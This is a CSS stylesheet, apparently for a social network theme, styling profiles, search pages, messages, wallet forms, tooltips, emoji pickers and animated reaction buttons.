.wo_game_style .btn-link:hover{background-color:rgba(0,0,0,.11)}
.wo_game_list .list_parent{display:block;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.wo_game_list .avatar{width:100px}
.wo_game_list .avatar img{width:100%}
.wo_game_list_info{width:calc(100% - 104px);display:block;margin-left:auto;padding:1px 0}
.wo_game_list_info h3{font-size:18px;font-weight:700;margin:10px 0;overflow:hidden}
.wo_game_list_info .page-website{color:#6f6f6f;margin:0;overflow:hidden}
.wo_game_list_info .page-website svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_game_list_info .btn-info{margin:8px 10px 8px auto;display:table}
.featuredBlock--carousel{margin:30px 0 50px;position:relative;padding:0 15px}
.featuredBlock--carousel .slick-next,.featuredBlock--carousel .slick-prev{transition:all .2s linear}
.featuredBlock--child{white-space:nowrap;overflow:visible}
.featuredBlock--child .slick-prev{left:-20px}
.featuredBlock--child .slick-next{right:-20px}
.owl-item{position:relative;min-height:1px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:366.67px;margin-right:15px}
.owl-item .format-standard{height:350px;box-shadow:0 2px 6px 1px rgba(50,50,50,.14);position:relative;border-radius:4px;overflow:hidden;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-item .format-standard .blog-h-desc{padding:30px;position:absolute;left:0;bottom:0;border-radius:4px;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,0) 100%);height:auto;width:100%}
.owl-item .format-standard .blog-h-desc h5{margin-bottom:14px;text-decoration:none;color:rgba(255,255,255,1);background:#81c483}
.owl-item .format-standard .blog-h-desc .art-title{color:#fff;margin:0 0 14px;font-style:normal;line-height:1.3;font-size:22px;font-family:OpenSansBold;white-space:normal}
.middot,.owl-item .format-standard .blog-h-desc .blog-meta-desc time,.owl-item .format-standard .blog-h-desc div.blog-meta-desc span a{color:rgba(255,255,255,.8)}
.owl-item .format-standard .blog-h-desc .blog-meta-desc{margin-bottom:0;padding-top:14px;border-top:1px solid rgba(255,255,255,.2);color:rgba(255,255,255,.8)}
.middot{margin:0 6px;font-size:13px;line-height:1.1;font-weight:700}
.o-overlayLink{display:block;position:absolute;top:0;left:0;width:100%;height:100%;text-decoration:none!important;background-color:rgba(0,0,0,0)}
.wo_search_page .nav-tabs{padding:3px 0 15px;border:0;margin:0 -10px}
.wo_search_page .nav-tabs li{padding:0 10px 10px}
.wo_search_page .nav-tabs li a{padding:10px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.11);height:100%;border-radius:35px;font-weight:700;cursor:pointer!important}
.wo_search_page .nav-tabs li.active a{border:0!important}
.wo_search_page .nav-tabs li a svg.feather{margin:-3px 3px 0 -1px;width:16px;height:16px}
.wo_search_page .tab-content{background-color:#fff;display:inline-block;width:100%;border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03)}
.wo_search_page .nearby_user_wrapper{padding-top:14px;min-height:210px}
.wo_search_page .nearby_user_wrapper .avatar img,.wo_search_page .wo_game_style .avatar img{width:90px;height:90px}
.wo_search_page .wo_game_style{margin-bottom:0;padding:10px;box-shadow:0 0 0 1px #e7e7e7;background:#fff;position:relative;overflow:hidden;text-align:center}
.wo_search_page .wo_game_style a{box-shadow:none}
.wo_search_page .wo_game_style .game-name{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Fira Sans,Ubuntu,Oxygen,Oxygen Sans,Cantarell,Droid Sans,Lucida Grande,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Emoji,Segoe UI Symbol,Hiragino Kaku Gothic Pro,Meiryo,Hiragino Sans GB W3,Noto Naskh Arabic,Droid Arabic Naskh,Geeza Pro,Simplified Arabic,Noto Sans Thai,Thonburi,Dokchampa,Droid Sans Thai,Droid Sans Fallback,'.SFNSDisplay-Regular',Heiti SC,Microsoft Yahei;font-size:16px;font-weight:600;color:rgba(0,0,0,.9)}
.wo_search_page .wo_game_style .btn-link{margin:12px auto 4px;background-color:#f1f1f1;padding:4px 12px}
.wo_search_page_side .wo_settings_page{border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03);padding:15px}
.wo_search_page_side .wo_settings_page h3{background-color:#fbfbfb}
.wo_search_page_side .wo_settings_page .setting-panel label.col-md-12{padding-left:0}
.wo_search_page_side .wo_settings_page .last-sett-btn{margin:0 -15px -15px}
.wo_search_page_side .wo_settings_page .setting-panel-mdbtn{margin:2px -8px}
.problackback{display:block;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.45) 100%);padding:100px;position:absolute;width:100%;bottom:0;left:0}
.wo_user_profile .pic-info-cont{position:absolute;width:100%;height:180px;bottom:20px;display:flex;align-items:center;justify-content:flex-start}
.container .wo_user_profile .pic-info-cont .user-avatar{position:relative;width:130px;height:130px;bottom:0;margin-left:20px;margin-right:20px}

.container .wo_user_profile .pic-info-cont .user-avatar.unseen_story {padding: 6px;background-color: white;border-radius: 50%;}
.container .wo_user_profile .pic-info-cont .user-avatar img {width: 100%;box-shadow: 0 2px 10px rgba(0,0,0,.15);border-radius: 50%;}
.container .wo_user_profile .pic-info-cont .user-avatar img.unseen_story{padding: 3px;background-color: white;z-index: 10;position: relative;}
.container .wo_user_profile .pic-info-cont .user-avatar.unseen_story:after {content: '';background: linear-gradient(90deg, rgba(61,140,250,1) 0%, rgba(0,212,255,1) 50%, rgba(0,255,222,1) 100%);position: absolute;right: 3px;left: 3px;top: 3px;bottom: 3px;border-radius: 50%;z-index: 1;}

.container .wo_user_profile .card.hovercard .info .title{left:0;position:relative;margin-top:0;top:0}
.container .wo_user_profile .card.hovercard .info .title svg.feather{width:24px;height:24px;fill:#fff;-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,.43));filter:drop-shadow(0 1px 2px rgba(0,0,0,.43))}
.container .wo_user_profile .card.hovercard .info .options-buttons{position:relative;margin:10px 10px 5px}
.wo_user_profile .options-buttons .dropup{display:inline}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu,.wo_user_profile .options-buttons .dropup .dropdown-menu{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12);border-radius:2px;padding:8px 0;min-width:187px}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item,.wo_user_profile .options-buttons .dropdown-menu li .menu-item{min-height:36px;display:block;line-height:36px;padding:0 16px;font-size:15px;font-weight:400;color:rgba(0,0,0,.87);cursor:pointer}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a,.wo_user_profile .options-buttons .dropdown-menu li .menu-item a{color:rgba(0,0,0,.87);padding:0!important;display:inline-block;min-width:100px;text-decoration:none}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li svg.feather,.wo_user_profile .options-buttons .dropdown-menu li svg.feather{margin:-4px 13px auto 0}
.wo_user_profile .card.hovercard .title .badge-link{display:block;padding:8px 5px 9px}
.wo_user_profile .card.hovercard .title .badge-pro{font-size:10px;line-height:0;padding:0;font-weight:700;color:#fff;border-radius:3px;display:inline-block;vertical-align:middle;box-shadow:0 1px 2px rgba(0,0,0,.16)}
.wo_user_profile .options-buttons a,.wo_user_profile .options-buttons button{margin:0;float:none}
.wo_user_profile .btn-glossy > a,.wo_user_profile .btn-glossy > button, .wo_user_profile .btn-glossy > span > button{color:#fff;background:rgba(255,255,255,.39);border-radius:2px!important;border:0!important;box-shadow:none!important;font-size:15px!important;padding:6px 15px!important;height:33px;margin-right:3px}
.wo_user_profile .btn-glossy.open button.dropdown-toggle{background-color:rgba(255,255,255,.76)}
.wo_user_profile .btn-glossy a svg.feather,.wo_user_profile .btn-glossy button svg.feather{margin:-2px 3px 0 0;width:17px;height:17px}
.wo_user_profile .user-bottom-nav{background:#fff;height:62px;position:relative;box-shadow:0 1px 2px rgba(0,0,0,.14);padding:0}
.wo_user_profile .user-bottom-nav ul{padding-left:0;overflow:hidden;overflow-x:auto;height:63px;white-space:nowrap;display: flex;}
.wo_user_profile .user-bottom-nav ul li{display:inline-block;margin:0 5px;flex: 1;}
.wo_user_profile .user-bottom-nav ul li:first-child{margin-left:0}
.wo_user_profile .user-bottom-nav ul li:last-child{margin-right:0}
.wo_user_profile .user-bottom-nav li a{padding:11px 22px 7px;text-decoration:none!important;transition:all .2s ease;display:block;text-align:center}
.wo_user_profile .user-bottom-nav li a .split-link{display:block}
.wo_user_profile .user-bottom-nav li a .split-link svg.feather{margin:0 0 4px}
.wo_user_profile .user-bottom-nav li .menuactive{border-bottom:2px solid #2196F3;color:#2196F3}
.right_user_info li{padding:7px 13px}
.right_user_info li svg.feather{color:#7a7a7a;margin:-3px 6px 0 2px;width:18px;height:18px}
.wo_event_profile .user-social-links,.wo_page_profile .user-social-links,.wo_user_profile .user-social-links{padding:0 40px 10px!important}
.wo_page_profile .user-social-links a.social-btn,.wo_user_profile .user-social-links a.social-btn{text-decoration:none;display:inline-block;width:auto;height:auto;margin:0 3px}
.wo_page_profile .user-social-links a svg.feather,.wo_user_profile .user-social-links a svg.feather{margin:0;width:23px;height:23px}
.widget-heading{padding:12px 15px 10px;font-size:15px;font-weight:600}
.widget-heading svg.feather{background-color:#ededed;padding:7px;width:31px;height:31px;border-radius:50%;margin:-4px 5px 0 -2px;color:#fff}
.widget-heading .edit-link{text-transform:uppercase;font-size:11px;margin:5px 0}
.widget-heading h5{color:#90949c;display:inline;margin:0 1px}
.wo_page_profile .profile-container .card{margin-bottom:0}
.wo_page_profile .profile-container .card.hovercard .cardheader{max-height:313.3px;min-height:313.3px}
.wo_event_profile .event-info-cont,.wo_page_profile .page-info-cont{position:relative;background:#fff;min-height:85px;margin:0 0 20px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.wo_page_profile .page-info-cont{padding:30px 20px}
.wo_page_profile .page-info-cont .user-avatar{width:95px;height:95px;position:relative}
.wo_page_profile .page-info-cont .user-avatar-uploading-container{border-radius:3px}
.wo_page_profile .page-info-cont .user-avatar-uploading-progress .ball-pulse{margin:43px auto}
.wo_page_profile .page-info-cont .user-avatar img{width:95px;height:95px;border-radius:3px;border:1px solid #f5f5f5}
.wo_page_profile .page-info-cont .first_row{display:flex;align-items:center}
.wo_page_profile .first_row .title{margin:0 20px}
.wo_page_profile .first_row .title a{font-size:19px;font-weight:700;color:#3e3e3e;text-transform:capitalize}
.wo_page_profile .first_row .title .page_username{color:#444;font-size:13px;overflow:hidden;padding-left:1px;margin:1px 0 7px}
.wo_page_profile .first_row .title .page_info{overflow:hidden;color:#6f6f6f;padding:1px 0}
.wo_page_profile .title .page_info svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_page_profile .options-buttons{position:relative;margin:0;right:0;display:flex;align-items:center;justify-content:flex-end;width:100%}
.wo_page_profile .options-buttons .btn {box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12) !important;border: none;min-width: 64px;line-height: 36px;padding: 0 16px !important;border-radius: 4px !important;font-size: 14px !important;font-weight: 600;font-family: "Lato", sans-serif;transition: background .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);}
.wo_page_profile .options-buttons .btn svg {width: 16px;height: 16px;margin-right: 3px;margin-left: -2px;}
.wo_page_profile .options-buttons .btn:hover {box-shadow: 0 5px 5px -3px rgba(0,0,0,.2), 0 8px 10px 1px rgba(0,0,0,.14), 0 3px 14px 2px rgba(0,0,0,.12) !important;}
.wo_page_profile .page-info-cont .last_row{margin:31px 0 34px}
.wo_page_profile .page-info-cont .page_navbar{display:inline-block;background:linear-gradient(to right,#fff,#f5f5f5);margin:30px -15px -15px -20px;width:calc(100% + 40px);padding:5px 35px}
.btn-call-action{color:#000;background:#d2d2d2;min-width:95px;border:0;box-shadow:none;margin:6px 0 -6px}
.btn-call-action:focus,.btn-call-action:hover{color:#fff;background:#2196F3}
.wo_page_profile .page_navbar ul{margin-bottom:0}
.wo_page_profile .page_navbar ul li{display:inline-block;margin:0 0 0 10px}
.wo_page_profile .page_navbar ul li a{text-decoration:none;padding:10px 5px;display:block}
.wo_group_profile .profile-cover-changer{right:0}
.wo_group_profile .side_panel{position:absolute;height:100%;width:220px;top:0;background-color:rgba(0,0,0,.15);left:0;display:flex;align-items:center;justify-content:center;overflow:hidden}
.container .wo_group_profile .side_panel .user-avatar{position:relative;width:100px;height:100px;margin:0 auto}
.container .wo_group_profile .side_panel .user-avatar img{box-shadow:0 1px 1px rgba(0,0,0,.23)}
.container .wo_group_profile .side_panel .box-inner{filter:blur(6px);position:absolute;left:0;top:0;bottom:0;right:0;background-repeat:no-repeat;background-size:cover}
.container .wo_group_profile .side_panel .box-inner:before{content:'';background-color:rgba(0,0,0,.15);display:block;width:100%;height:100%}
.container .wo_group_profile .side_panel .info{color:rgba(255,255,255,.63);text-align:center}
.container .wo_group_profile .side_panel .info .title{position:relative;left:0;margin:0;top:0;text-shadow:0 1px 3px rgba(0,0,0,.35);font-size:23px;text-align:center;max-height:61.6px;overflow:hidden;line-height:30px}
.wo_group_profile .side_panel .options-buttons{position:relative;margin:40px 0 0;right:auto;text-align:center}
.wo_group_profile .side_panel .options-buttons a{color:#fff;background:rgba(255,255,255,.39)}
.wo_group_profile .side_panel .options-buttons a,.wo_group_profile .side_panel .options-buttons button{float:none;margin:0 5px;border-radius:2px;border:0;box-shadow:none;font-size:15px;padding:6px 15px;height:33px}
.wo_event_profile .event-info-cont{padding:5px 7px 12px;margin-bottom:1px}
.wo_event_profile .card.hovercard .info .title{position:relative;left:0;top:0;margin-top:0;line-height:unset;color:#3e3e3e;text-shadow:none;font-size:24px}
.wo_event_profile .options-buttons{position:relative;margin:9px 0 0;right:auto}
.wo_event_profile .options-buttons a,.wo_event_profile .options-buttons button{float:none;margin:0 4px 0 0}
.event_cdown{padding:0;margin:16px 0 6px;text-align:end}
.event_cdown li{display:inline-block;font-size:10px;list-style-type:none;padding:0 8px;text-transform:uppercase;text-align:center}
.event_cdown li span{display:block;font-size:20px;font-weight:700;background:linear-gradient(#f7f7f7,#fff);border-radius:2px;margin-bottom:6px;box-shadow:0 1px 3px rgba(0,0,0,.3);position:relative;min-width:40px}
.event_cdown li span::before{background:rgba(0,0,0,.1);content:"";display:block;height:1px;left:-1px;margin:-.5px 0 0;position:absolute;right:-1px;top:50%;width:auto}
.event_two_blocks{background:linear-gradient(#fff,#f9f9f9);border-bottom:1px solid rgba(0,0,0,.12);margin:0 0 2px;padding:0}
.event_two_blocks li{display:inline-block;width:49.3%;text-align:center;padding:10px 5px;font-size:13px}
.event_two_blocks li:first-child{border-right:1px solid #e9e9e9}
.event_two_blocks li span{display:block;font-weight:700;text-transform:uppercase;margin-bottom:2px;font-size:14px}
.event_invite_frnd svg.feather{padding:0;margin:11px 9px 12px 13px}
.event_invite_frnd{padding:5px 10px;background-color:#fafafa;position:relative}
.event_invite_frnd input{padding-left:40px;border:1px solid #c4ddf1!important;border-radius:18px}
.event_invite_frnd input:focus{box-shadow:0 1px 2px rgba(0,0,0,.15);border:1px solid #2196f3!important}
.wo_ads_wallet{padding:20px 0}
.wo_ads_wallet .my_wallet{border-right:1px solid #e7e7e7}
.wo_ads_wallet svg.feather-wallet{margin-top:0;width:35px;height:35px}
.wo_ads_wallet .my_wallet label.bold{display:block}
#send-money-form h5,.wo_ads_wallet #replenish-user-account h5,.wo_ads_wallet .my_wallet h5{position:relative;display:inline-block}
#send-money-form h5 span,.wo_ads_wallet #replenish-user-account span,.wo_ads_wallet .my_wallet h5 span{font-size:38px;position:absolute;top:7px;left:-30px}
#send-money-form h5 input,.wo_ads_wallet #replenish-user-account input,.wo_ads_wallet .my_wallet h5 b{font-size:80px;font-family:opensanslight;margin:0;border:0;padding:0}
#send-money-form h5 span,.wo_ads_wallet #replenish-user-account span{left:-25px}
#send-money-form h5 input,.wo_ads_wallet #replenish-user-account input{height:87px;text-align:center;max-width:160px;outline:0}
.message-container{width:100%;height:100%}

.message-media{position:relative}
.message-media img{max-width:100%}
.message-media audio{width:80%;margin-bottom: -16px;}

.messages-container{padding: 20px 30px 0;height:calc(100vh - 218px);overflow:hidden;overflow-y:auto;position:relative}
.messages-container .empty_state{position:absolute;margin:0;top:50%;left:50%;transform:translate(-50%,-50%)}
/*.messages-container .message-contnaier:nth-child(1){margin-top:30px}*/
.messages-container .message-media{transition:width .5s;margin: -16px;}
.messages-container .message-media img{max-width:100%;border:0;border-radius:8px;margin-bottom:-7px;margin-right:0;margin-left:0;max-height:330px}
.messages-container .message-media video{max-height:330px;width:auto!important}
.messages-container .message-media.full-size{width:100%}
.messages-load-more-messages {transition: all .2s ease;list-style: none;position: absolute;width: 50px;height: 50px;background-color: #ffffff;z-index: 9;margin: 0;left: 50%;transform: translate(-50%);border-radius: 50%;cursor: pointer;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);top: 115px;}
.messages-load-more-messages a {color: #808080;width: 100%;border-radius: 50%;height: 100%;background: #f8f8f8;display: flex;align-items: center;justify-content: center;}
.messages-wrapper{width:100%;padding:5px}
.messages-wrapper .name{color:#666;font-size:13px}
.messages-wrapper .user-avatar{width:40px;border-radius:3px}
.message{margin-top:1px}
.message p{color:#555;margin:0;word-wrap:break-word;word-break:break-word}
#wo_msg_right_prt .message p {margin:0 0 15px;}
.message p:empty, #wo_msg_right_prt .message p:empty {padding:0;margin: 0;}
.wo_about_wrapper_parent{position:absolute;box-shadow:0 1px 1px rgba(0,0,0,.1);top:45px;width:100%;left:0;min-height:370px}
.wo_404,.wo_about_page_margin .list-group,.wo_terms_page{box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12)}
.wo_about_wrapper{position:relative;min-height:370px}
.wo_about_wrapper,.wo_about_wrapper .full-width-picture{height:370px;background-position:center;background-size:cover}
.hero-overlay{background:#3e396b;background-color:rgba(62,57,107,.6);position:absolute;width:100%;height:100%;padding-top:80px}
.wo_about_wrapper .hero-overlay{background-image:linear-gradient(to right,rgba(181,60,63,.6),rgba(202,97,98,.6));position:absolute;width:100%;height:100%}
.wo_about_wrapper .hero-overlay h1{color:#fff;font-family:opensanslight;font-weight:600;margin-top:24px;margin-bottom:12px;line-height:48px}
.wo_about_wrapper .hero-overlay h1 .site_desc{color:#fff;font-size:20px;line-height:23px;display:block;margin-top:30px}
.wo_about_page_margin{margin-top:330px;position:relative}
.wo_about_page_margin .list-group{padding:13px 20px}
.wo_terms_page{padding:15px}
.wo_404{padding:45px 15px;border:0}
.wo_404 h1{font-size:100px}
.wo_404 .btn{margin:35px 0 0}
.wo_about_wrapper .wo_go_pro .head_pro{margin-bottom:10px;font-size:16px;border-bottom:1px solid #fff;display:inline-block;line-height:30px;letter-spacing:.05em;padding-bottom:4px}
.wo_go_pro .pro-badge{background:#fff;color:#ea4c89;letter-spacing:normal;padding:0 4px;border-radius:3px;font-size:14px}
.wo_about_wrapper .wo_go_pro .main_head_pro{font-weight:400;font-size:34px}
.wo_go_pro .col-md-4 img,.wo_pro_features img{width:100%;pointer-events:none;user-select:none;-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}
.wo_pro_features img{max-height:100px}
.wo_pro_features h3{font-size:20px;margin-top:37px;margin-bottom:22px}
.wo_pro_features h2{margin-top:30px;margin-bottom:60px}
.wo_emoji_post{width:335px;box-shadow:0 1px 10px rgba(0,0,0,.3);padding:0}
.wo_emoji_tab{box-shadow:0 0 2px #b7b7b7;background:#f5f5f5;border-radius:2px 2px 0 0}
.wo_emoji_tab span{width:15.7%;padding:8px 1px;height:100%;cursor:pointer;display:inline-block;text-align:center}
.wo_emoji_tab span.active{border-bottom:2px solid}
.wo_emoji_tab span svg.feather{height:24px!important;width:24px!important;margin:0}
.wo_emoji_p{font-size:15px;font-weight:700;margin:0;padding:9px 6px;color:#555;text-align:initial}
.emoji_tab_pane{display:none;overflow-y:auto;height:250px;white-space:normal;text-align:center}
.emoji_tab_pane .twa-lg{height:34px;width:34px;background-size:27px 27px;margin:0 5.5px;border-radius:3px;transition:all .1s ease}
.emoji_tab_pane .twa-lg:hover{background-color:#e7e7e7}
.emoboxtoppoint{height:0;width:0!important;border:solid transparent;pointer-events:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f5f5f5;top:-10px;position:absolute;left:100%;margin-left:-114px;-webkit-filter:drop-shadow(0 -3px 1px rgba(0,0,0,.14));filter:drop-shadow(0 -3px 1px rgba(0,0,0,.14))}
.publisher-box .add-emoticons .emoboxtoppoint{margin-left:-28px}
.wo_emoji_chat{width:290px}
.wo_emoji_chat span{width:15.55%}
.wo_emoji_chat .emoji_tab_pane{height:310px}
.wo_emoji_chat .emoboxtoppoint,.wo_emoji_msg .emoboxtoppoint{top:auto;border-top:10px solid #f5f5f5;border-bottom:0;bottom:-10px;-webkit-filter:drop-shadow(0 3px 1px rgba(0,0,0,.14));filter:drop-shadow(0 3px 1px rgba(0,0,0,.14));margin-left:-30px}
.wo_emoji_msg .emoboxtoppoint{margin-left:-95px}
#wo_useract_btn{color:#fff;border:0;transition:all .2s ease;padding:5px 10px;font-size:13px;border-radius:3px;box-shadow:none}
#wo_useract_btn:hover{box-shadow:0 2px 4px rgba(0,0,0,.3)}
#wo_useract_btn svg{height:16px;width:16px;vertical-align:middle;margin:-3px 3px 0 -1px;fill:rgba(255,255,255,.32)}
.wo_follow_btn{background:linear-gradient(to right,#1da1f2 0,#199ce8 100%)!important}
.wo_following_btn{background:linear-gradient(to right,#93bc58 0,#93bc58 100%)!important}
.wo_request_btn{background:linear-gradient(to right,#9E9E9E 0,#767372 100%)!important}
[tooltip]{position:relative}
[tooltip]::after,[tooltip]::before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;opacity:0;visibility:hidden;-webkit-transform:scaleY(.4) scaleX(.4);-moz-transform:scaleY(.4) scaleX(.4);-ms-transform:scaleY(.4) scaleX(.4);-o-transform:scaleY(.4) scaleX(.4);transform:scaleY(.4) scaleX(.4);-webkit-transition:all .3s cubic-bezier(.64,.09,.08,1);-moz-transition:all .3s cubic-bezier(.64,.09,.08,1);transition:all .3s cubic-bezier(.64,.09,.08,1)}
.round-check,.round-check input+label{position:relative;display:inline-block}
[tooltip]::before{border:5px solid transparent;z-index:100}
[tooltip]::after{content:attr(tooltip);text-align:center;min-width:3em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1ch 1.5ch;border-radius:.3ch;box-shadow:0 1em 2em -.5em rgba(0,0,0,.35);background:#333;color:#fff;z-index:99}
[tooltip]:hover::after,[tooltip]:hover::before{opacity:1;visibility:visible;-webkit-transform:scaleY(1) scaleX(1) translateY(0);-moz-transform:scaleY(1) scaleX(1) translateY(0);-ms-transform:scaleY(1) scaleX(1) translateY(0);-o-transform:scaleY(1) scaleX(1) translateY(0);transform:scaleY(1) scaleX(1) translateY(0)}
[tooltip='']::after,[tooltip='']::before{display:none!important}
[tooltip][flow^=left]::before{top:50%;border-right-width:0;border-left-color:#333;left:calc(0em - 5px);transform:translate(-.5em,-50%)}
[tooltip][flow^=left]::after{top:50%;right:calc(100% + 5px);transform:translate(-.5em,-50%)}
.round-check input+label, .wo_adv_search_filter_side .round_check input+label {font-weight:400;cursor:pointer;padding-left:25px;line-height:20px;user-select:none}
.round-check input+label:after,.round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:after, .wo_adv_search_filter_side .round_check input+label:before{content:"";display:inline-block;width:17px;height:17px;top:1px;left:0;bottom:0;text-align:center;position:absolute}
.round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before{border:2px solid rgba(0,0,0,.54);border-radius:2px;transition:all 90ms cubic-bezier(0,0,.2,.1)}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after{border:2px solid #fff;border-top:none;border-right:none;content:"";height:5px;left:4px;position:absolute;top:6px;transform:rotate(-45deg)!important;width:10px;transition:.2s}
.round-check input[type=checkbox]{display:none}
.round-check input[type=checkbox]:checked+label:after{color:#fff}
.round-check input[type=checkbox]:checked+label:before{background:#008aff;border-color:transparent}
.wo_radio_btn input[type=radio]{visibility:hidden}
.wo_radio_btn label{cursor:pointer;position:relative;padding:0;margin-right:5px}
.wo_radio_btn input[type=radio]+span{transition:all .4s;-webkit-transition:all .4s;padding:8px;display:block;margin:0 auto 5px;width:40px;height:40px;background-color:#e1e1e1;border-radius:50%}
.wo_radio_btn input[type=radio]+span svg.feather{fill:#696969;margin:2px 0 0 2px}
.wo_radio_btn input[type=radio]:checked+span{background-color:#4285F4}
.wo_radio_btn input[type=radio]:checked+span svg.feather{fill:#D9E7FD}
.wo_loading_post{padding:20px 0;background:#fff;border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin-bottom:30px;overflow:hidden}
.wo_loading_post_child,.wo_loading_post_child2{margin:auto;background-image:radial-gradient(circle 30px at 60px 30px,#ebeced 99%,transparent 0),linear-gradient(100deg,rgba(255,255,255,0),rgba(255,255,255,.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(lightgray 15px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0);background-repeat:repeat-y;background-size:100px 200px,50px 200px,150px 200px,350px 200px,300px 200px,250px 200px;background-position:0 0,0 0,120px 0,120px 40px,120px 60px,120px 80px}
.wo_loading_post_child{height:350px;-webkit-animation:shine 1.5s infinite;animation:shine 1.5s infinite}
.wo_loading_post_child2{height:100px;-webkit-animation:shine 1.5s infinite;animation:shine 1.5s infinite}
.lighbox.comment-textarea{border:none}
@keyframes shine {
to{background-position:0 0,100% 0,120px 0,120px 40px,120px 60px,120px 80px}
}
.alert{background-color:#f7f7f7;border:0;border-left:4px solid;border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.15);font-weight:700}
.alert-warning{color:#f39204}
.empty_state{margin-top:80px;margin-bottom:80px;font-weight:700;color:#6d6d6d}
.empty_state svg.feather{display:block;margin:0 auto 15px;width:40px;height:40px;color:#adadad}
.small-texts {font-weight: 100;}
.wo-reaction{max-width:100%;padding:0 60px;position: relative;}
.like-btn {position: relative;cursor: pointer;display: block;}
.wo-reaction .like-btn .active-like {display: flex;align-items: center;justify-content: center;}

  .like-btn-default {
	background-image: url('../reaction/wo.png');
	background-repeat: no-repeat;
	background-size: auto;
	background-position: -277px -446px;
  }
  .like-btn-emo {
	display: inline-block;
	margin: 0 6px -3px 0;
	width: 16px;
	height: 16px;
  }
.reactions-box {background: #ffffff;width: 292px;padding: 2px;position: absolute;top: -51px;z-index: 999;left: -10px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);border-radius: 2em;cursor: default;display: none;}
.reaction {list-style-type: none;cursor: pointer;display: inline-block;width: 48px;height: 48px;float: left;opacity: 1;border-radius: 50%;transform: scale(1);transition: transform .25s ease;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation: slideUp cubic-bezier(0.49, 0, 0.46, 1);animation: slideUp cubic-bezier(0.49, 0, 0.46, 1);}
/* .like-btn:hover .reactions-box {	display: block; } */

/*.animated_2 {-webkit-animation-duration: 0.1s;animation-duration: 0.1s;}
.animated_4 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_6 {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}
.animated_8 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_10 {-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}
.animated_12 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}*/
  
.emoji {width: 120px;height: 120px;background: #FFDA6A;display: inline-block;border-radius: 50%;position: relative;transform: scale(0.325);top: -76%;right: 76%;}

.emoji__face, .emoji__eyebrows, .emoji__eyes, .emoji__mouth, .emoji__tongue, .emoji__heart, .emoji__hand, .emoji__thumb {position: absolute;}
.emoji__face:before, .emoji__face:after, .emoji__eyebrows:before, .emoji__eyebrows:after, .emoji__eyes:before, .emoji__eyes:after, .emoji__mouth:before, .emoji__mouth:after, .emoji__tongue:before, .emoji__tongue:after, .emoji__heart:before, .emoji__heart:after, .emoji__hand:before, .emoji__hand:after, .emoji__thumb:before, .emoji__thumb:after {position: absolute;content: '';}

.emoji__face {width: inherit;height: inherit;}

.emoji--like {background: #548DFF;}
.emoji--like .emoji__hand {left: 25px;bottom: 30px;width: 20px;height: 40px;background: #FFFFFF;border-radius: 5px;z-index: 0;-webkit-animation: hands-up 2s linear infinite;animation: hands-up 2s linear infinite;}
.emoji--like .emoji__hand:before {left: 25px;bottom: 5px;width: 40px;background: inherit;height: 10px;border-radius: 2px 10px 10px 2px;box-shadow: 1px -9px 0 1px #FFFFFF, 2px -19px 0 2px #FFFFFF, 3px -29px 0 3px #FFFFFF;}
